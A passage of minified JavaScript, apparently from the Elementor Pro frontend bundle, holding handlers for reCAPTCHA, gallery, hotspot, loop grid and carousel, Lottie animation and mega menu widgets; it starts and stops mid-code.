elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,n=[];n.forEach((e=>window.grecaptcha.reset(e)));const s=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(s)})),t?this.elements.$recaptcha.data("widgetId",s):(n.push(s),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,s))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha},9086:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2219));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("gallery",i.default)}}t.default=_default},2219:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class galleryHandler extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{container:".elementor-gallery__container",galleryTitles:".elementor-gallery-title",galleryImages:".e-gallery-image",galleryItemOverlay:".elementor-gallery-item__overlay",galleryItemContent:".elementor-gallery-item__content"},classes:{activeTitle:"elementor-item-active"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$container:this.$element.find(e.container),$titles:this.$element.find(e.galleryTitles)};return t.$items=t.$container.children(),t.$images=t.$items.children(e.galleryImages),t.$itemsOverlay=t.$items.children(e.galleryItemOverlay),t.$itemsContent=t.$items.children(e.galleryItemContent),t.$itemsContentElements=t.$itemsContent.children(),t}getGallerySettings(){const e=this.getElementSettings(),t=elementorFrontend.config.responsive.activeBreakpoints,n=Object.keys(t),s={},i=elementorFrontend.getDeviceSetting("desktop",e,"ideal_row_height");return n.forEach((n=>{if("widescreen"!==n){const i=elementorFrontend.getDeviceSetting(n,e,"ideal_row_height");s[t[n].value]={horizontalGap:elementorFrontend.getDeviceSetting(n,e,"gap").size,verticalGap:elementorFrontend.getDeviceSetting(n,e,"gap").size,columns:elementorFrontend.getDeviceSetting(n,e,"columns"),idealRowHeight:i?.size}}})),{type:e.gallery_layout,idealRowHeight:i?.size,container:this.elements.$container,columns:e.columns,aspectRatio:e.aspect_ratio,lastRow:"normal",horizontalGap:elementorFrontend.getDeviceSetting("desktop",e,"gap").size,verticalGap:elementorFrontend.getDeviceSetting("desktop",e,"gap").size,animationDuration:e.content_animation_duration,breakpoints:s,rtl:elementorFrontend.config.is_rtl,lazyLoad:"yes"===e.lazyload}}initGallery(){this.gallery=new EGallery(this.getGallerySettings()),this.toggleAllAnimationsClasses()}removeAnimationClasses(e){e.removeClass(((e,t)=>(t.match(/elementor-animated-item-\S+/g)||[]).join(" ")))}toggleOverlayHoverAnimation(){this.removeAnimationClasses(this.elements.$itemsOverlay);const e=this.getElementSettings("background_overlay_hover_animation");e&&this.elements.$itemsOverlay.addClass("elementor-animated-item--"+e)}toggleOverlayContentAnimation(){this.removeAnimationClasses(this.elements.$itemsContentElements);const e=this.getElementSettings("content_hover_animation");e&&this.elements.$itemsContentElements.addClass("elementor-animated-item--"+e)}toggleOverlayContentSequencedAnimation(){this.elements.$itemsContent.toggleClass("elementor-gallery--sequenced-animation","yes"===this.getElementSettings("content_sequenced_animation"))}toggleImageHoverAnimation(){const e=this.getElementSettings("image_hover_animation");this.removeAnimationClasses(this.elements.$images),e&&this.elements.$images.addClass("elementor-animated-item--"+e)}toggleAllAnimationsClasses(){const e=this.getElementSettings(),t=e.background_overlay_hover_animation||e.content_hover_animation||e.image_hover_animation;this.elements.$items.toggleClass("elementor-animated-content",!!t),this.toggleImageHoverAnimation(),this.toggleOverlayHoverAnimation(),this.toggleOverlayContentAnimation(),this.toggleOverlayContentSequencedAnimation()}toggleAnimationClasses(e){"content_sequenced_animation"===e&&this.toggleOverlayContentSequencedAnimation(),"background_overlay_hover_animation"===e&&this.toggleOverlayHoverAnimation(),"content_hover_animation"===e&&this.toggleOverlayContentAnimation(),"image_hover_animation"===e&&this.toggleImageHoverAnimation()}setGalleryTags(e){this.gallery.setSettings("tags","all"===e?[]:[""+e])}bindEvents(){this.elements.$titles.on("click",this.galleriesNavigationListener.bind(this)).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()}))}galleriesNavigationListener(e){const t=this.getSettings("classes"),n=jQuery(e.target);this.elements.$titles.removeClass(t.activeTitle),n.addClass(t.activeTitle),this.setGalleryTags(n.data("gallery-index"));setTimeout((()=>this.setLightboxGalleryIndex(n.data("gallery-index"))),1e3)}setLightboxGalleryIndex(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";if("all"===e)return this.elements.$items.attr("data-elementor-lightbox-slideshow","all_"+this.getID());this.elements.$items.not(".e-gallery-item--hidden").attr("data-elementor-lightbox-slideshow",e+"_"+this.getID())}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()&&1<=this.$element.find(".elementor-widget-empty-icon").length&&this.$element.addClass("elementor-widget-empty"),this.elements.$container.length&&(this.initGallery(),this.elements.$titles.first().trigger("click"))}getSettingsDictionary(){if(this.settingsDictionary)return this.settingsDictionary;const e=elementorFrontend.config.responsive.activeBreakpoints,t=Object.keys(e),n={columns:["columns"],gap:["horizontalGap","verticalGap"],ideal_row_height:["idealRowHeight"]};return t.forEach((t=>{"widescreen"!==t&&(n["columns_"+t]=["breakpoints."+e[t].value+".columns"],n["gap_"+t]=["breakpoints."+e[t].value+".horizontalGap","breakpoints."+e[t].value+".verticalGap"],n["ideal_row_height_"+t]=["breakpoints."+e[t].value+".idealRowHeight"])})),n.aspect_ratio=["aspectRatio"],this.settingsDictionary=n,this.settingsDictionary}onElementChange(e){if(-1!==["background_overlay_hover_animation","content_hover_animation","image_hover_animation","content_sequenced_animation"].indexOf(e))return void this.toggleAnimationClasses(e);const t=this.getSettingsDictionary()[e];if(t){const e=this.getGallerySettings();t.forEach((t=>{this.gallery.setSettings(t,this.getItems(e,t))}))}}onDestroy(){super.onDestroy(),this.gallery&&this.gallery.destroy()}}t.default=galleryHandler},1559:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1016));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("hotspot",i.default)}}t.default=_default},1016:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Hotspot extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{hotspot:".e-hotspot",tooltip:".e-hotspot__tooltip"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$hotspot:this.$element.find(e.hotspot),$hotspotsExcludesLinks:this.$element.find(e.hotspot).filter(":not(.e-hotspot--no-tooltip)"),$tooltip:this.$element.find(e.tooltip)}}bindEvents(){const e=this.getCurrentDeviceSetting("tooltip_trigger"),t="mouseenter"===e?"mouseleave mouseenter":e;"none"!==t&&this.elements.$hotspotsExcludesLinks.on(t,(e=>this.onHotspotTriggerEvent(e)))}onDeviceModeChange(){this.elements.$hotspotsExcludesLinks.off(),this.bindEvents()}onHotspotTriggerEvent(e){const t=jQuery(e.target),n=t.closest(".e-hotspot__button").length,s="mouseleave"===e.type&&(t.is(".e-hotspot--tooltip-position")||t.parents(".e-hotspot--tooltip-position").length),i="mobile"===elementorFrontend.getCurrentDeviceMode();if(!(t.closest(".e-hotspot--link").length&&i&&("mouseleave"===e.type||"mouseenter"===e.type))&&(n||s)){const t=jQuery(e.currentTarget);this.elements.$hotspot.not(t).removeClass("e-hotspot--active"),t.toggleClass("e-hotspot--active")}}editorAddSequencedAnimation(){this.elements.$hotspot.toggleClass("e-hotspot--sequenced","yes"===this.getElementSettings("hotspot_sequenced_animation"))}hotspotSequencedAnimation(){const e=this.getElementSettings();if("no"===e.hotspot_sequenced_animation)return;const t=elementorModules.utils.Scroll.scrollObserver({callback:n=>{n.isInViewport&&(t.unobserve(this.$element[0]),this.elements.$hotspot.each(((t,n)=>{if(0===t)return;const s=e.hotspot_sequenced_animation_duration,i=t*((s?s.size:1e3)/this.elements.$hotspot.length);n.style.animationDelay=i+"ms"})))}});t.observe(this.$element[0])}setTooltipPositionControl(){const e=this.getElementSettings();void 0!==e.tooltip_animation&&e.tooltip_animation.match(/^e-hotspot--(slide|fade)-direction/)&&(this.elements.$tooltip.removeClass("e-hotspot--tooltip-animation-from-left e-hotspot--tooltip-animation-from-top e-hotspot--tooltip-animation-from-right e-hotspot--tooltip-animation-from-bottom"),this.elements.$tooltip.addClass("e-hotspot--tooltip-animation-from-"+e.tooltip_position))}onInit(){super.onInit(...arguments),this.hotspotSequencedAnimation(),this.setTooltipPositionControl(),window.elementor&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange()))}onElementChange(e){e.startsWith("tooltip_position")&&this.setTooltipPositionControl(),e.startsWith("hotspot_sequenced_animation")&&this.editorAddSequencedAnimation()}}t.default=Hotspot},7701:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6685)),o=s(n(4098)),r=s(n(7188));class _default extends elementorModules.Module{constructor(){super(),["post","product"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("loop-grid",o.default,e),elementorFrontend.elementsHandler.attachHandler("loop-grid",i.default,e),elementorFrontend.elementsHandler.attachHandler("loop-carousel",i.default,e),elementorFrontend.elementsHandler.attachHandler("loop-carousel",r.default,e)}))}}t.default=_default},4098:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2607)),o=s(n(1669));class LoopLoadMore extends i.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),elementorFrontend.config.experimentalFeatures.e_lazyload&&this.handleLazyloadBackgroundElements(),this.handleDynamicStyleElements(t),(0,o.default)(e)}handleLazyloadBackgroundElements(){document.querySelectorAll(`[data-id="${this.elementId}"] [data-e-bg-lazyload]:not(.lazyloaded)`).forEach((e=>{e.classList.add("lazyloaded")}))}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),n=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(n)}}t.default=LoopLoadMore},7188:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(9989)),o=s(n(1669));class LoopCarousel extends i.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.carousel=".elementor-loop-container",e}getSwiperSettings(){const e=super.getSwiperSettings(),t=this.getElementSettings(),n=elementorFrontend.config.is_rtl;return"yes"===t.arrows&&(e.navigation={prevEl:n?".elementor-swiper-button-next":".elementor-swiper-button-prev",nextEl:n?".elementor-swiper-button-prev":".elementor-swiper-button-next"}),t.pagination&&(e.pagination={el:".swiper-pagination",type:t.pagination,clickable:!0}),e.on={slideChange:()=>{this.handleElementHandlers()}},e}async onInit(){super.onInit(...arguments),this.ranElementHandlers=!1}handleElementHandlers(){if(this.ranElementHandlers||!this.swiper)return;const e=Array.from(this.swiper.slides).slice(this.swiper.activeIndex-1,this.swiper.slides.length);(0,o.default)(e),this.ranElementHandlers=!0}}t.default=LoopCarousel},6685:(e,t,n)=>{var s=n(8003).__,i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(2298)),r=function _interopRequireWildcard(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=_getRequireWildcardCache(t);if(n&&n.has(e))return n.get(e);var s={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var r=i?Object.getOwnPropertyDescriptor(e,o):null;r&&(r.get||r.set)?Object.defineProperty(s,o,r):s[o]=e[o]}s.default=e,n&&n.set(e,s);return s}(n(5030));function _getRequireWildcardCache(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_getRequireWildcardCache=function(e){return e?n:t})(e)}class Loop extends o.default{getSkinPrefix(){return""}getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.post=".elementor-loop-container .elementor",e.selectors.postsContainer=".elementor-loop-container",e.classes.inPlaceTemplateEditable="elementor-in-place-template-editable",e}fitImages(){}getVerticalSpaceBetween(){return elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"row_gap","size")}onInPlaceEditTemplate(){this.$element.addClass(this.getDefaultSettings().classes.inPlaceTemplateEditable),this.elementsToRemove=[],this.handleSwiper();const e=this.getElementSettings("template_id");this.elementsToRemove=[...this.elementsToRemove,"style#loop-"+e,"link#font-loop-"+e,"style#loop-dynamic-"+e],this.elementsToRemove.forEach((e=>{this.$element.find(e).remove()}))}handleSwiper(){const e=this.elements.$postsContainer.data("swiper");e&&(e.slideTo(0),e.autoplay.pause(),e.allowTouchMove=!1,e.params.autoplay.delay=1e6,e.update(),this.elementsToRemove=[...this.elementsToRemove,".swiper-pagination",".elementor-swiper-button",".elementor-document-handle"])}attachEditDocumentHandle(){const e=this.getElementSettings("template_id");if(!e)return;const t=this.getElementSettings(),n=`.elementor-element-${this.getID()}`,i=t?.edit_handle_selector+('[data-elementor-type="loop-item"]'===t?.edit_handle_selector?`.elementor-${e}`:""),o=this.$element.find(i).first()[0];o&&(this.isFirstEdit()?this.$element.find(".elementor-swiper-button").remove():(0,r.default)({element:o,title:s("Template","elementor-pro"),id:e},r.EDIT_CONTEXT,(()=>this.onInPlaceEditTemplate()),`${n} .elementor-${e}`))}isFirstEdit(){return this.$element.has(".e-loop-first-edit").length}handleCTA(){const e=document.querySelector(`[data-id="${this.getID()}"] .e-loop-empty-view__wrapper`);if(!e)return;const t=e.attachShadow({mode:"open"});t.appendChild(elementorPro.modules.loopBuilder.getCtaStyles()),t.appendChild(elementorPro.modules.loopBuilder.getCtaContent(this.getWidgetType()));t.querySelector(".e-loop-empty-view__box-cta").addEventListener("click",(()=>{elementorPro.modules.loopBuilder.createTemplate()}))}doEditorInitAction(){elementor.hooks.doAction("editor/widgets/loop-grid/on-init",this)}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()&&(this.doEditorInitAction(),this.attachEditDocumentHandle(),this.handleCTA())}}t.default=Loop},1669:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function runElementHandlers(e){[...e].flatMap((e=>[...e.querySelectorAll(".elementor-element")])).forEach((e=>elementorFrontend.elementsHandler.runReadyTrigger(e)))}},9937:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1464));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("lottie",i.default)}}t.default=_default},1464:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class lottieHandler extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{container:".e-lottie__container",containerLink:".e-lottie__container__link",animation:".e-lottie__animation",caption:".e-lottie__caption"},classes:{caption:"e-lottie__caption"}}}getDefaultElements(){const{selectors:e}=this.getSettings();return{$widgetWrapper:this.$element,$container:this.$element.find(e.container),$containerLink:this.$element.find(e.containerLink),$animation:this.$element.find(e.animation),$caption:this.$element.find(e.caption),$sectionParent:this.$element.closest(".elementor-section"),$columnParent:this.$element.closest(".elementor-column")}}onInit(){super.onInit(...arguments),this.lottie=null,this.state={isAnimationScrollUpdateNeededOnFirstLoad:!0,isNewLoopCycle:!1,isInViewport:!1,loop:!1,animationDirection:"forward",currentAnimationTrigger:"",effectsRelativeTo:"",hoverOutMode:"",hoverArea:"",caption:"",playAnimationCount:0,animationSpeed:0,linkTimeout:0,viewportOffset:{start:0,end:100}},this.intersectionObservers={animation:{observer:null,element:null},lazyload:{observer:null,element:null}},this.animationFrameRequest={timer:null,lastScrollY:0},this.listeners={collection:[],elements:{$widgetArea:{triggerAnimationHoverIn:null,triggerAnimationHoverOut:null},$container:{triggerAnimationClick:null}}},this.initLottie()}initLottie(){this.getLottieSettings().lazyload?this.lazyloadLottie():this.generateLottie()}lazyloadLottie(){this.intersectionObservers.lazyload.observer=elementorModules.utils.Scroll.scrollObserver({offset:"0px 0px 200px",callback:e=>{e.isInViewport&&(this.generateLottie(),this.intersectionObservers.lazyload.observer.unobserve(this.intersectionObservers.lazyload.element))}}),this.intersectionObservers.lazyload.element=this.elements.$container[0],this.intersectionObservers.lazyload.observer.observe(this.intersectionObservers.lazyload.element)}generateLottie(){this.createLottieInstance(),this.setLottieEvents()}createLottieInstance(){const e=this.getLottieSettings();this.lottie=bodymovin.loadAnimation({container:this.elements.$animation[0],path:this.getAnimationPath(),renderer:e.renderer,autoplay:!1,name:"lottie-widget"}),this.elements.$animation.data("lottie",this.lottie)}getAnimationPath(){const e=this.getLottieSettings();return e.source_json?.url&&"json"===e.source_json.url.toLowerCase().substr(-4)?e.source_json.url:e.source_external_url?.url?e.source_external_url.url:elementorProFrontend.config.lottie.defaultAnimationUrl}setCaption(){const e=this.getLottieSettings();if("external_url"===e.source||"media_file"===e.source&&"custom"===e.caption_source){this.getCaptionElement().text(e.caption)}}getCaptionElement(){if(!this.elements.$caption.length){const{classes:e}=this.getSettings();return this.elements.$caption=jQuery("<p>",{class:e.caption}),this.elements.$container.append(this.elements.$caption),this.elements.$caption}return this.elements.$caption}setLottieEvents(){this.lottie.addEventListener("DOMLoaded",(()=>this.onLottieDomLoaded())),this.lottie.addEventListener("complete",(()=>this.onComplete()))}saveInitialValues(){const e=this.getLottieSettings();this.lottie.__initialTotalFrames=this.lottie.totalFrames,this.lottie.__initialFirstFrame=this.lottie.firstFrame,this.state.currentAnimationTrigger=e.trigger,this.state.effectsRelativeTo=e.effects_relative_to,this.state.viewportOffset.start=e.viewport?e.viewport.sizes.start:0,this.state.viewportOffset.end=e.viewport?e.viewport.sizes.end:100,this.state.animationSpeed=e.play_speed?.size,this.state.linkTimeout=e.link_timeout,this.state.caption=e.caption,this.state.loop=e.loop}setAnimationFirstFrame(){const e=this.getAnimationFrames();e.first=e.first-this.lottie.__initialFirstFrame,this.lottie.goToAndStop(e.first,!0)}initAnimationTrigger(){switch(this.getLottieSettings().trigger){case"none":this.playLottie();break;case"arriving_to_viewport":this.playAnimationWhenArrivingToViewport();break;case"bind_to_scroll":this.playAnimationWhenBindToScroll();break;case"on_click":this.bindAnimationClickEvents();break;case"on_hover":this.bindAnimationHoverEvents()}}playAnimationWhenArrivingToViewport(){const e=this.getOffset();this.intersectionObservers.animation.observer=elementorModules.utils.Scroll.scrollObserver({offset:`${e.end}% 0% ${e.start}%`,callback:e=>{e.isInViewport?(this.state.isInViewport=!0,this.playLottie()):(this.state.isInViewport=!1,this.lottie.pause())}}),this.intersectionObservers.animation.element=this.elements.$widgetWrapper[0],this.intersectionObservers.animation.observer.observe(this.intersectionObservers.animation.element)}getOffset(){const e=this.getLottieSettings();return{start:-e.viewport.sizes.start||0,end:-(100-e.viewport.sizes.end)||0}}playAnimationWhenBindToScroll(){const e=this.getLottieSettings(),t=this.getOffset();this.intersectionObservers.animation.observer=elementorModules.utils.Scroll.scrollObserver({offset:`${t.end}% 0% ${t.start}%`,callback:e=>this.onLottieIntersection(e)}),this.intersectionObservers.animation.element="viewport"===e.effects_relative_to?this.elements.$widgetWrapper[0]:document.documentElement,this.intersectionObservers.animation.observer.observe(this.intersectionObservers.animation.element)}updateAnimationByScrollPosition(){let e;e="page"===this.getLottieSettings().effects_relative_to?this.getLottiePagePercentage():"fixed"===this.getCurrentDeviceSetting("_position")?this.getLottieViewportHeightPercentage():this.getLottieViewportPercentage();let t=this.getFrameNumberByPercent(e);t-=this.lottie.__initialFirstFrame,this.lottie.goToAndStop(t,!0)}getLottieViewportPercentage(){return elementorModules.utils.Scroll.getElementViewportPercentage(this.elements.$widgetWrapper,this.getOffset())}getLottiePagePercentage(){return elementorModules.utils.Scroll.getPageScrollPercentage(this.getOffset())}getLottieViewportHeightPercentage(){return elementorModules.utils.Scroll.getPageScrollPercentage(this.getOffset(),window.innerHeight)}getFrameNumberByPercent(e){const t=this.getAnimationFrames();return e=Math.min(100,Math.max(0,e)),t.first+(t.last-t.first)*e/100}getAnimationFrames(){const e=this.getLottieSettings(),t=this.getAnimationCurrentFrame(),n=this.getAnimationRange().start,s=this.getAnimationRange().end;let i=this.lottie.__initialFirstFrame,o=0===this.lottie.__initialFirstFrame?this.lottie.__initialTotalFrames:this.lottie.__initialFirstFrame+this.lottie.__initialTotalFrames;return n&&n>i&&(i=n),s&&s<o&&(o=s),this.state.isNewLoopCycle||"bind_to_scroll"===e.trigger||(i=n&&n>t?n:t),"backward"===this.state.animationDirection&&this.isReverseMode()&&(i=t,o=n&&n>this.lottie.__initialFirstFrame?n:this.lottie.__initialFirstFrame),{first:i,last:o,current:t,total:this.lottie.__initialTotalFrames}}getAnimationRange(){const e=this.getLottieSettings();return{start:this.getInitialFrameNumberByPercent(e.start_point.size),end:this.getInitialFrameNumberByPercent(e.end_point.size)}}getInitialFrameNumberByPercent(e){return e=Math.min(100,Math.max(0,e)),this.lottie.__initialFirstFrame+(this.lottie.__initialTotalFrames-this.lottie.__initialFirstFrame)*e/100}getAnimationCurrentFrame(){return 0===this.lottie.firstFrame?this.lottie.currentFrame:this.lottie.firstFrame+this.lottie.currentFrame}setLinkTimeout(){const e=this.getLottieSettings();"on_click"===e.trigger&&e.custom_link?.url&&e.link_timeout&&this.elements.$containerLink.on("click",(t=>{t.preventDefault(),this.isEdit||setTimeout((()=>{const t="on"===e.custom_link.is_external?"_blank":"_self";window.open(e.custom_link.url,t)}),e.link_timeout)}))}bindAnimationClickEvents(){this.listeners.elements.$container.triggerAnimationClick=()=>{this.playLottie()},this.addSessionEventListener(this.elements.$container,"click",this.listeners.elements.$container.triggerAnimationClick)}getLottieSettings(){const e=this.getElementSettings();return{...e,lazyload:"yes"===e.lazyload,loop:"yes"===e.loop}}playLottie(){const e=this.getAnimationFrames();this.lottie.stop(),this.lottie.playSegments([e.first,e.last],!0),this.state.isNewLoopCycle=!1}bindAnimationHoverEvents(){this.createAnimationHoverInEvents(),this.createAnimationHoverOutEvents()}createAnimationHoverInEvents(){const e=this.getLottieSettings(),t=this.getHoverAreaElement();this.state.hoverArea=e.hover_area,this.listeners.elements.$widgetArea.triggerAnimationHoverIn=()=>{this.state.animationDirection="forward",this.playLottie()},this.addSessionEventListener(t,"mouseenter",this.listeners.elements.$widgetArea.triggerAnimationHoverIn)}addSessionEventListener(e,t,n){e.on(t,n),this.listeners.collection.push({$el:e,event:t,callback:n})}createAnimationHoverOutEvents(){const e=this.getLottieSettings(),t=this.getHoverAreaElement();"pause"!==e.on_hover_out&&"reverse"!==e.on_hover_out||(this.state.hoverOutMode=e.on_hover_out,this.listeners.elements.$widgetArea.triggerAnimationHoverOut=()=>{"pause"===e.on_hover_out?this.lottie.pause():(this.state.animationDirection="backward",this.playLottie())},this.addSessionEventListener(t,"mouseleave",this.listeners.elements.$widgetArea.triggerAnimationHoverOut))}getHoverAreaElement(){const e=this.getLottieSettings();return"section"===e.hover_area?this.elements.$sectionParent:"column"===e.hover_area?this.elements.$columnParent:this.elements.$container}setLoopOnAnimationComplete(){const e=this.getLottieSettings();this.state.isNewLoopCycle=!0,e.loop&&!this.isReverseMode()?this.setLoopWhenNotReverse():e.loop&&this.isReverseMode()?this.setReverseAnimationOnLoop():!e.loop&&this.isReverseMode()&&this.setReverseAnimationOnSingleTrigger()}isReverseMode(){const e=this.getLottieSettings();return"yes"===e.reverse_animation||"reverse"===e.on_hover_out&&"backward"===this.state.animationDirection}setLoopWhenNotReverse(){const e=this.getLottieSettings();e.number_of_times>0?(this.state.playAnimationCount++,this.state.playAnimationCount<e.number_of_times?this.playLottie():this.state.playAnimationCount=0):this.playLottie()}setReverseAnimationOnLoop(){const e=this.getLottieSettings();!e.number_of_times||this.state.playAnimationCount<e.number_of_times?(this.state.animationDirection="forward"===this.state.animationDirection?"backward":"forward",this.playLottie(),"backward"===this.state.animationDirection&&this.state.playAnimationCount++):(this.state.playAnimationCount=0,this.state.animationDirection="forward")}setReverseAnimationOnSingleTrigger(){this.state.playAnimationCount<1?(this.state.playAnimationCount++,this.state.animationDirection="backward",this.playLottie()):this.state.playAnimationCount>=1&&"forward"===this.state.animationDirection?(this.state.animationDirection="backward",this.playLottie()):(this.state.playAnimationCount=0,this.state.animationDirection="forward")}setAnimationSpeed(){const e=this.getLottieSettings();e.play_speed&&this.lottie.setSpeed(e.play_speed.size)}onElementChange(){this.updateLottieValues(),this.resetAnimationTrigger()}updateLottieValues(){const e=this.getLottieSettings();[{sourceVal:e.play_speed?.size,stateProp:"animationSpeed",callback:()=>this.setAnimationSpeed()},{sourceVal:e.link_timeout,stateProp:"linkTimeout",callback:()=>this.setLinkTimeout()},{sourceVal:e.caption,stateProp:"caption",callback:()=>this.setCaption()},{sourceVal:e.effects_relative_to,stateProp:"effectsRelativeTo",callback:()=>this.updateAnimationByScrollPosition()},{sourceVal:e.loop,stateProp:"loop",callback:()=>this.onLoopStateChange()}].forEach((e=>{void 0!==e.sourceVal&&e.sourceVal!==this.state[e.stateProp]&&(this.state[e.stateProp]=e.sourceVal,e.callback())}))}onLoopStateChange(){const e="arriving_to_viewport"===this.state.currentAnimationTrigger&&this.state.isInViewport;this.state.loop&&(e||"none"===this.state.currentAnimationTrigger)&&this.playLottie()}resetAnimationTrigger(){const e=this.getLottieSettings(),t=e.trigger!==this.state.currentAnimationTrigger,n=!!e.viewport&&this.isViewportOffsetChange(),s=!!e.on_hover_out&&this.isHoverOutModeChange(),i=!!e.hover_area&&this.isHoverAreaChange();(t||n||s||i)&&(this.removeAnimationFrameRequests(),this.removeObservers(),this.removeEventListeners(),this.initAnimationTrigger())}isViewportOffsetChange(){const e=this.getLottieSettings(),t=e.viewport.sizes.start!==this.state.viewportOffset.start,n=e.viewport.sizes.end!==this.state.viewportOffset.end;return t||n}isHoverOutModeChange(){return this.getLottieSettings().on_hover_out!==this.state.hoverOutMode}isHoverAreaChange(){return this.getLottieSettings().hover_area!==this.state.hoverArea}removeEventListeners(){this.listeners.collection.forEach((e=>{e.$el.off(e.event,null,e.callback)}))}removeObservers(){for(const e in this.intersectionObservers)this.intersectionObservers[e].observer&&this.intersectionObservers[e].element&&this.intersectionObservers[e].observer.unobserve(this.intersectionObservers[e].element)}removeAnimationFrameRequests(){cancelAnimationFrame(this.animationFrameRequest.timer)}onDestroy(){super.onDestroy(),this.destroyLottie()}destroyLottie(){this.removeAnimationFrameRequests(),this.removeObservers(),this.removeEventListeners(),this.elements.$animation.removeData("lottie"),this.lottie&&this.lottie.destroy()}onLottieDomLoaded(){this.saveInitialValues(),this.setAnimationSpeed(),this.setLinkTimeout(),this.setCaption(),this.setAnimationFirstFrame(),this.initAnimationTrigger()}onComplete(){this.setLoopOnAnimationComplete()}onLottieIntersection(e){if(e.isInViewport)this.state.isAnimationScrollUpdateNeededOnFirstLoad&&(this.state.isAnimationScrollUpdateNeededOnFirstLoad=!1,this.updateAnimationByScrollPosition()),this.animationFrameRequest.timer=requestAnimationFrame((()=>this.onAnimationFrameRequest()));else{const t=this.getAnimationFrames(),n="up"===e.intersectionScrollDirection?t.first:t.last;this.state.isAnimationScrollUpdateNeededOnFirstLoad=!1,cancelAnimationFrame(this.animationFrameRequest.timer),this.lottie.goToAndStop(n,!0)}}onAnimationFrameRequest(){window.scrollY!==this.animationFrameRequest.lastScrollY&&(this.updateAnimationByScrollPosition(),this.animationFrameRequest.lastScrollY=window.scrollY),this.animationFrameRequest.timer=requestAnimationFrame((()=>this.onAnimationFrameRequest()))}}t.default=lottieHandler},3163:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(9318)),o=s(n(9638));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("mega-menu",[i.default,o.default])}}t.default=_default},9318:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(9928);class MegaMenu extends elementorModules.frontend.handlers.NestedTabs{constructor(){super(...arguments),elementorFrontend.isEditMode()&&(this.lifecycleChangeListener=null),this.resizeListener=null}getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.menuContainer=".e-n-menu",e.selectors.tabTitle=".e-n-menu-item-title",e.selectors.desktopTabTitle=".e-n-menu-items-heading .e-n-menu-item-title",e.selectors.mobileTabTitle=".e-n-menu-items-content 